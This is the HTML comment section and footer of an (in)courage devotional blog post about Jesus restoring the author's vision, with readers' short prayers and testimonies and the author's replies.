			<p>Oh, Ruth. This is so beautiful and true and hope-giving. Be thou my vision. May we all pray that every day.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-291450">
	<article id="article-comment-291450" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/1b82c4a2e63b6c19721b20fb30933933c728e2504e72a72b7740ead60454d0d7?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b82c4a2e63b6c19721b20fb30933933c728e2504e72a72b7740ead60454d0d7?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Linda Schutte</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T08:28:25-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291450" itemprop="url">November 27, 2021 at 8:28 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Amen!</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment odd alt depth-2" id="comment-291456">
	<article id="article-comment-291456" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.beckykeife.com" class="comment-author-link" rel="external nofollow" itemprop="url">Becky Keife</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:14:57-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291456" itemprop="url">November 27, 2021 at 11:14 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thanks for reading today, Linda!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-291451">
	<article id="article-comment-291451" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/d160e56a98ad96470586cfd8ab0df0c9c7e84e42657a615889d3d9cbae81c2f7?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d160e56a98ad96470586cfd8ab0df0c9c7e84e42657a615889d3d9cbae81c2f7?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Irene</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T09:59:48-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291451" itemprop="url">November 27, 2021 at 9:59 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you for sharing this, Becky. God is good. All the time.</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment odd alt depth-2" id="comment-291457">
	<article id="article-comment-291457" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.beckykeife.com" class="comment-author-link" rel="external nofollow" itemprop="url">Becky Keife</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:15:12-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291457" itemprop="url">November 27, 2021 at 11:15 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Yes, He Is!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-291452">
	<article id="article-comment-291452" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/a7516af1399b1e65a9e814e8769e59d8e7f7e8e133cecea69f32fdd84873e5b0?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7516af1399b1e65a9e814e8769e59d8e7f7e8e133cecea69f32fdd84873e5b0?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Fonda</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T10:53:14-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291452" itemprop="url">November 27, 2021 at 10:53 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>This was just what I needed today.  I have recently had cataract surgery and I still having some wierd vision problem.  Although not completely without sight, mine is blurred and distorted.  I will trust in the Lord to clear up my vision.  Thanks for your encouragement.</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment odd alt depth-2" id="comment-291458">
	<article id="article-comment-291458" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.beckykeife.com" class="comment-author-link" rel="external nofollow" itemprop="url">Becky Keife</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:15:35-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291458" itemprop="url">November 27, 2021 at 11:15 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Praying for you now, Fonda!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-291454">
	<article id="article-comment-291454" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c8d5ec67358512b1808f97bc9b931eb3a1b89af3c9ddeef1c99d6e714c1762d1?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8d5ec67358512b1808f97bc9b931eb3a1b89af3c9ddeef1c99d6e714c1762d1?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Rebecca</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:12:40-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291454" itemprop="url">November 27, 2021 at 11:12 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Amen</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment odd alt depth-2" id="comment-291459">
	<article id="article-comment-291459" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d080e67cfff2e73dbfeac4b4b2b85d6eae9a3d2ec436df407cb346e8b3ebf6d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.beckykeife.com" class="comment-author-link" rel="external nofollow" itemprop="url">Becky Keife</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:15:50-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291459" itemprop="url">November 27, 2021 at 11:15 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you, Rebecca.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-291462">
	<article id="article-comment-291462" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/2056e45ef01cb13a81abc31df1c47fbc3a4e167fa81ec1e8cfd5ffca00f4e4db?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2056e45ef01cb13a81abc31df1c47fbc3a4e167fa81ec1e8cfd5ffca00f4e4db?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Nancy</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T11:57:36-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291462" itemprop="url">November 27, 2021 at 11:57 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Amen. Jesus is with me.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-291463">
	<article id="article-comment-291463" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/3de7ae3176ffe67eeeb730d0e2e3b5489f842077c80c79c57b86f7207be7067d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3de7ae3176ffe67eeeb730d0e2e3b5489f842077c80c79c57b86f7207be7067d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Julia Bridgewater</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T12:29:48-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291463" itemprop="url">November 27, 2021 at 12:29 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>AMEN!!!  Thank you for sharing this.  God is so good and faithful I love him so much.  God has done so much for me I can&#8217;t begin to praise him enough.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-291464">
	<article id="article-comment-291464" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/fa770373d72379ecedc94c27519dbab406cc86615ccc4f9e880b08dbc3f63381?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa770373d72379ecedc94c27519dbab406cc86615ccc4f9e880b08dbc3f63381?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://In(Courage)" class="comment-author-link" rel="external nofollow" itemprop="url">Brenda M. Russell</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T13:28:56-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291464" itemprop="url">November 27, 2021 at 1:28 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you for sharing this uplifting message with me and others today. I agree with you and the author of your special song.  Jesus makes anything contrary to the Word of God or anyone out of step with His Will and plan for your life &#8211; Tremble.</p>
<p>We serve an awesome God and He is able to do anything but fail.</p>
<p>I love knowing that the Holiday Season seems to bring out optimism in more people than usual.  I enjoy seeing little girls and boys plan to make sure they are not on the “naughty list”, and it makes me smile.</p>
<p>We all get a new slate at end of 24 hours but we get a complete new year of redemption on January 1, 2022.</p>
<p>Merry Christmas and Happy New Year </p>
<p>May God bless your steps and your decisions.</p>
<p>Brenda</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-291466">
	<article id="article-comment-291466" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/aa5e237a668505d8e4cc3105f2c20345c99f5edd5eddec9d66bb4cf296fdcb09?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa5e237a668505d8e4cc3105f2c20345c99f5edd5eddec9d66bb4cf296fdcb09?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Karen Purkey</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T13:36:03-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291466" itemprop="url">November 27, 2021 at 1:36 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I had a serious autoimmune disorder that could cause me to go blind overnight. After years of medications, I am presently not having those symptoms. Our Lord works in His time and His healing comes in many forms.<br />
Thank you for sharing your beautiful story and giving God the glory.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-291471">
	<article id="article-comment-291471" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ff5814a854cf1592278824358141559da0d6fe0bc7d7c97a5734eb26a867aa57?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff5814a854cf1592278824358141559da0d6fe0bc7d7c97a5734eb26a867aa57?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Audry</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-28T08:03:49-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291471" itemprop="url">November 28, 2021 at 8:03 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Sitting here with tears in my eyes as I read this. First.. love the song Tremble but most importantly I love to be reminded of our miracle working, living God. Thank you for sharing your story.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-291479">
	<article id="article-comment-291479" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/cae449444048e823d08eded5ff960b3d891bc5539ca8f8abc086fec9d9e84200?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/cae449444048e823d08eded5ff960b3d891bc5539ca8f8abc086fec9d9e84200?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Beth Williams</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-28T14:03:22-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291479" itemprop="url">November 28, 2021 at 2:03 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Becky,</p>
<p>God sometimes sidelines us to get our attention.  He wants us to be still &amp; focus on Him, His goodness, mercy &amp; grace.  Giving Him all the praise He deserves.  Often times when we are down, sick or recovering from surgery all we want is to be well again quickly.  We think about our jobs, house work, or having fun.  He will use whatever He can to get our attention.  Once He has our attention &amp; our worship He may allow the healing to begin.  He knows we&#8217;ve learned the lesson of that trial.  No matter what you are going through now God&#8217;s redemptive love can &amp; will reach you.  Just search &amp; reach for it.</p>
<p>Blessings 🙂</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-291492">
	<article id="article-comment-291492" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ceaad6bc5bfe62555cd35c3542cd26c79913364c832355078e83d97ea65eb293?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceaad6bc5bfe62555cd35c3542cd26c79913364c832355078e83d97ea65eb293?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://riseupwithrose.wordpress.com" class="comment-author-link" rel="external nofollow" itemprop="url">Rose Powell</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-29T13:12:57-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291492" itemprop="url">November 29, 2021 at 1:12 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Becky, in your obedience, God met you, some times we have to do the things we don’t feel like doing to get the healing we are so desperately needing. Worship is always my saving Grace, immediately tears when I drift and return, and in that moment, I feel like I’m floating, my feet are planted but I’m floating. It was then that he carried me! Love you friend! #GodVision!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-291511">
	<article id="article-comment-291511" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/36654ea7e8c1664b8fe45bc8c83d7a00554b2c1b51410200abb038288c6253b4?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/36654ea7e8c1664b8fe45bc8c83d7a00554b2c1b51410200abb038288c6253b4?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Gail Noe</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-30T10:37:02-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html#comment-291511" itemprop="url">November 30, 2021 at 10:37 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you for sharing this extraordinary gift from Jesus!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ol></div></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="row fixed-width one-column">
    <div class="column-1">
        <div class="social-icons">
    <span><a href="https://instagram.com/incourage" target="_blank"><i class="fab fa-instagram"></i></a></span>
    <a href="https://twitter.com/incourage" target="_blank"><i class="fab fa-twitter"></i></a>
    <span><a href="https://www.facebook.com/incourage" target="_blank"><i class="fab fa-facebook-f"></i></a></span>
    <a href="https://pinterest.com/incourage/" target="_blank" class="desktop-only"><i class="fab fa-pinterest-p"></i></a>
</div>    </div>
</div><div class="row fixed-width three-column"><div class="column-1 footer-subscription desktop-only"><span class="subscribe-header">Receive daily devotions<br />in your inbox.</span><div id="sailthru-form" class="subscribe-form">
    <input class="field subscribeEMAIL" id="st-signup-email" tabindex="1" autocomplete="off" type="email" placeholder="your email address" onfocus="this.placeholder = ''" onblur="this.placeholder = 'your email address'" aria-label="Email Address">
    <input type="hidden" value="incourage_footer" id="st-signup-source" autocomplete="off">
    <input type="hidden" value="(in)courage daily devotion,(in)courage full list" id="st-signup-list" name="subscriptions" class="subscribeSubscriptions" autocomplete="off">
    <input class="button sailthru-button" type="submit" value="Subscribe" id="sailthru-signup" />
</div>
<div class="subscribe-form-success">
    <span class="sub-headline">Thank You</span>
    <p>Your first email is on the way.</p>
</div>
<div class="subscribe-form-error">* PLEASE ENTER A VALID EMAIL ADDRESS</div></div><div class="column-2 footer-logo"><img src="/wp-content/themes/incourage-2020/images/logo-incourage-dayspring.png"></div><div class="column-3 footer-menu desktop-only"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-209572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209572"><a href="https://incourage.me/blog" itemprop="url">Devotions</a></li>
<li id="menu-item-209746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209746"><a href="https://incourage.me/meet" itemprop="url">Meet</a></li>
<li id="menu-item-209647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209647"><a href="https://incourage.me/library" itemprop="url">Library</a></li>
<li id="menu-item-209557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209557"><a target="_blank" href="https://www.dayspring.com/in-courage?utm_source=incourage&#038;utm_medium=blog_menu" itemprop="url">Shop</a></li>
</ul></div></div></div><div class="row full-width one-column">
<!--
    <div class="column-1 footer-family border-bottom">
        <span class="footer-family-title"><span class="st">Our Family:</span></span> <a href="https://www.dayspring.com" target="_blank" class="footer-family-link">DaySpring</a><span class="footer-family-bullet desktop-only">•</span><a href="https://www.maryandmartha.com" target="_blank" class="footer-family-link">Mary &amp; Martha</a>
    </div>
-->
    <div class="column-1 footer-copyright">
        &copy;2026 DaySpring Cards Inc. All Rights Reserved.
    </div>
    <div class="column-1 footer-privacy">
    <a href="https://care.hallmark.com/s/privacy-form" target="_blank"><img alt="Your Privacy Choices" height="14" width="30" src="https://incourage.me/wp-content/themes/incourage-2020/images/CCPA-Privacy-Options-icon.webp" style="margin-right: 5px; vertical-align:sub;">Your Privacy Choices</a>&nbsp;•&nbsp;
        <a href="https://www.dayspring.com/about/privacy-terms" target="_blank">Privacy&nbsp;Policy</a>&nbsp;•&nbsp;<a href="https://www.dayspring.com/about/ca-privacy-notice" target="_blank">CA&nbsp;Privacy&nbsp;Notice</a>&nbsp;•&nbsp;<a href="https://www.dayspring.com/about/terms-of-use-privacy-policy" target="_blank">Terms&nbsp;of&nbsp;Use</a>
    </div>
</div></div></footer></div><div class="zeynep-overlay"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/incourage-2020/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div class="searchwp-modal-form" id="searchwp-modal-b85d79ab6abfa2233d895ff4df56888f" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
	<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<main class="searchwp-modal-form__content">
								<form id="searchform" class="search-form" method="get" action="https://incourage.me/">
					<input type="text" class="search-field" name="s" placeholder="Search" value="" autocomplete="off" autofocus>
					<button type="submit" class="search-form-submit">
				<input type="hidden" name="swpmfe" value="b85d79ab6abfa2233d895ff4df56888f" /></form>
			</main>
		</div>
	</div>
</div>
        </div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHVXZ5EKWX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHVXZ5EKWX');
</script>
<script src="https://cdn.attn.tv/incourage/dtag.js"></script><script type="text/javascript" id="ajax_load_more_vars">var ajax_load_more_vars = {"id":"ajax-load-more","script":"ajax_load_more_vars","defaults":{"container_type":"div","post_type":"post","posts_per_page":"4","post__not_in":"220654","scroll":"false","button_label":"Load More"}}</script><script src="https://incourage.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://incourage.me/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://incourage.me/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://incourage.me/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script src="https://incourage.me/wp-content/themes/incourage-2020/js/zeynep.min.js?ver=1.2.49" id="zey-menu-js-js"></script>
<script src="https://incourage.me/wp-content/themes/incourage-2020/js/Remodal-1.1.1/remodal.min.js?ver=1.2.49" id="remodal-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.2.49" id="slick-slide-js-js"></script>
<script src="https://incourage.me/wp-content/themes/incourage-2020/js/enquire.js?ver=1.2.49" id="ccb-enquire-js"></script>
<script src="https://incourage.me/wp-content/themes/incourage-2020/js/jquery.waypoints.min.js?ver=1.2.49" id="ccb-waypoints-js"></script>
<script src="https://incourage.me/wp-content/themes/incourage-2020/js/sticky.min.js?ver=1.2.49" id="ccb-sticky-js"></script>
<script id="incourage-js-js-extra">
var ajax_posts = {"ajaxurl":"https://incourage.me/wp-admin/admin-ajax.php","noposts":"No older posts found"};
//# sourceURL=incourage-js-js-extra
</script>
<script src="https://incourage.me/wp-content/themes/incourage-2020/js/inc.js?ver=1.2.49" id="incourage-js-js"></script>
<script src="https://incourage.me/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/incourage.me\/wp-admin\/admin-ajax.php","essb3_nonce":"482fa24d08","essb3_plugin_url":"https:\/\/incourage.me\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"layers","blog_url":"https:\/\/incourage.me\/","post_id":"220654"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="incourage-2020-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
//# sourceURL=incourage-2020-responsive-menu-js-extra
</script>
<script src="https://incourage.me/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="incourage-2020-responsive-menu-js"></script>
<script src="https://incourage.me/wp-content/plugins/ajax-load-more/core/libs/alm/legacy-callbacks.js?ver=7.8.0" id="ajax-load-more-legacy-callbacks-js"></script>
<script id="ajax-load-more-js-extra">
var alm_localize = {"pluginurl":"https://incourage.me/wp-content/plugins/ajax-load-more","version":"7.8.0","adminurl":"https://incourage.me/wp-admin/","ajaxurl":"https://incourage.me/wp-admin/admin-ajax.php","alm_nonce":"cb1837fc80","rest_api_url":"","rest_api":"https://incourage.me/wp-json/","rest_nonce":"2eea30691f","trailing_slash":"false","is_front_page":"false","retain_querystring":"1","speed":"250","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"(in)courage","site_tagline":"a DaySpring community","button_label":"Load More"};
//# sourceURL=ajax-load-more-js-extra
</script>
